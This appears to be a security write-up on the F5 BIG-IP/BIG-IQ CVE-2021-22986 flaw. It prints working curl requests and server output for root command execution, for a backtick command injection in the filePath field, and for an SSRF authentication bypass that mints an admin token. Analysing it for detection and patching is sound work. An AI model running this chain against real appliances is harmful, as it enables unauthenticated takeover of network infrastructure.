F5 BIG-IP CVE-2021-22986: Unmasking the Latest Security Threat
F5 BIG-IP CVE-2021-22986: Unmasking the Latest Security Threat

A fresh vulnerability has surfaced following the update for the Unauthenticated Remote Code Execution flaw in the management panel of F5 BIG-IP and BIG-IQ products, tagged as CVE-2021-22986. This article delves into a comprehensive analysis of the CVE-2021-22986 vulnerability, which was exploited post-patch, while also revisiting the previous vulnerability. You can verify if your system is impacted by this vulnerability using the F5 BIG-IP Scanning and Detection Tool, which has been updated to detect both the previous and new vulnerabilities.
CVE-2021-22986 Vulnerability – Part 1: Code Execution
Initially, requests to the /mgmt/tm/util/bash endpoint allowed command execution without authentication. However, this was closed after the first vulnerability was patched. Upon examining the new vulnerability, it was found that commands could still be executed at this endpoint and also at the /mgmt/tm/access/bundle-install-tasks endpoint. But to exploit this vulnerability, an attacker needs an administrator account. In the new scenario, the vulnerability can be used as Authenticated Remote Code Execution, which may not be practical for an attacker in real-life situations.
To the first endpoint, /mgmt/tm/util/bash, a request can be sent with the admin account using the following commands to execute the id command:
# curl -ksu admin:P******3 -H "Content-Type: application/json" ***.***.5/mgmt/tm/util/bash -d '{"command":"run","utilCmdArgs":"-c id"}' | jq .
{
"kind": "tm:util:bash:runstate",
"command": "run",
"utilCmdArgs": "-c id",
"commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0"
}
In the application’s response, the commandResult section shows that the desired command has been successfully executed with root privileges.
At the other endpoint, a command entry can be made for a controlled computer to ping:
# curl -ksu admin:P*****3 ***.***.5/mgmt/tm/access/bundle-install-tasks -d '{"filePath":"`ping 172.***.***.1`"}' | jq .
{
"filePath": "`ping 172.***.***.1`",
"toBeInstalledAppRpmsIndex": -1,
"id": "2f1ff697-6b4f-450e-90d8-4babdd9973d2",
"status": "CREATED",
"userReference": {
"link": "https://localhost/mgmt/shared/authz/users/admin"
},
"identityReferences": [
{
"link": "https://localhost/mgmt/shared/authz/users/admin"
}
],
"ownerMachineId": "43e891d1-f0a9-4817-9673-08f8c062c336",
"generation": 1,
"lastUpdateMicros": 1621295014638260,
"kind": "tm:access:bundle-install-tasks:iappbundleinstalltaskstate",
"selfLink": "https://localhost/mgmt/tm/access/bundle-install-tasks/2f1ff697-6b4f-450e-90d8-4babdd9973d2"
}
Unlike the previous scenario, the result of the command is not visible this time. However, examining the server’s running processes shows that the command is actually given as a parameter to the tar command.
In the command sequence above, note that the ping command written as Payload is used between backquote (`) characters.
# ps aux | grep ping root 18825 0.0 0.0 11656 320 ? S 16:43 0:00 /bin/bash -c tar -xf `ping 172.***.***.1` -O > /dev/null root 18826 0.0 0.0 24884 860 ? S 16:43 0:00 ping 172.***.***.1
In the first part, the endpoints where commands could be executed were examined, but the authentication barrier remains.
CVE-2021-22986 Authentication Bypass, SSRF
The scenario above demonstrated the use of the vulnerability with an admin account. However, this may not be practical for a cyber attacker in real life. For cyber attackers, the fact that this vulnerability can be used without authentication is a significant advantage.
In this section, the vulnerability can be used without authentication as follows:
A second vulnerability that constitutes CVE-2021-22986 is the use of SSRF in the loginReference.link parameter at the /mgmt/shared/authn/login endpoint. In other words, a request can be made to any desired address using this endpoint. If a request is sent to the application itself using the loginReference.link parameter, authentication can be bypassed.
For example, the parameter can be given as https://localhost/mgmt/tm/access/bundle-install-tasks. However, executing a command successfully is not possible because parameters (e.g., filePath) need to be sent to the endpoints with command execution vulnerability. When authentication is bypassed using SSRF to access the endpoints with command execution vulnerability, the attempt fails because no parameters can be sent.
Cybersecurity researchers changed their approach and used the SSRF vulnerability to send a request to an endpoint that could create an Authorization Token, successfully creating a valid token. There are many endpoints that create tokens in F5 Big-IP and Big-IQ. To use the vulnerability with unauthorized access, it is sufficient to send a request to one of these endpoints.
In this case, /access/file-path-manager/indexing is used.
# curl -ks ***.***.5/mgmt/shared/authn/login -d '{"username":"admin", "bigipAuthCookie":"", "authProviderName":"local", "loginReference":{ "link":"https://localhost/access/file-path-manager/indexing" }, "userReference":{"link":"https://localhost/mgmt/shared/authz/users/admin"}}' | jq .
{
"username": "admin",
"bigipAuthCookie": "",
"loginReference": {
"link": "https://localhost/access/file-path-manager/indexing"
},
"token": {
"token": "WZDXLAHGSAYWEW44DZB7D34V6T",
"name": "WZDXLAHGSAYWEW44DZB7D34V6T",
"userName": "admin",
"authProviderName": "local",
"user": {
"link": "https://localhost/mgmt/shared/authz/users/admin"
},
"timeout": 1200,
"startTime": "2021-05-17T18:51:26.605-0700",
"address": "172.***.***.1",
"partition": "[All]",
"generation": 1,
"lastUpdateMicros": 1621302686604555,
"expirationMicros": 1621303886605000,
"kind": "shared:authz:tokens:authtokenitemstate",
"selfLink": "https://localhost/mgmt/shared/authz/tokens/WZDXLAHGSAYWEW44DZB7D34V6T"
},
"generation": 0,
"lastUpdateMicros": 0
}
As seen, the necessary Authorization Token can be obtained in the token.token section from the server’s response. Now, without user information, a command can be executed with the received token.
# curl -ks -H "Content-Type: application/json" -H "X-F5-Auth-Token: WZDXLAHGSAYWEW44DZB7D34V6T" ***.***.5/mgmt/tm/util/bash -d '{"command":"run","utilCmdArgs":"-c id"}' | jq .
{
"kind": "tm:util:bash:runstate",
"command": "run",
"utilCmdArgs": "-c id",
"commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0"
}
In this case, authentication was bypassed using SSRF.